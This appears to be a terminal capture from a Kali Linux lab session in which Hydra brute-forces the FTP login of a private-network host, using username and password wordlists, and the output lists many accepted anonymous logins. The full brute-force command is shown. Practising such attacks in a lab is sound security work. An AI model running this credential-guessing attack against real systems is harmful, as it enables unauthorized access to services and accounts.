 ┌──(kali㉿kali)-[~]
└─$ hydra -L Desktop/BruteForce/usernames_list.txt -P Desktop/BruteForce/passwords_list.txt ftp://192.168.164.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-18 07:34:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70545100 login tries (l:10165/p:6940), ~4409069 tries per task
[DATA] attacking ftp://192.168.164.129:21/
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2011
[21][ftp] host: 192.168.164.129   login: anonymous   password: 1980
[21][ftp] host: 192.168.164.129   login: anonymous   password: 1998
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2000
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2003
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2004
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2005
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2006
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2007
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2008
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2009
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2010
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2012
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2013
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2014
[21][ftp] host: 192.168.164.129   login: anonymous   password: 2015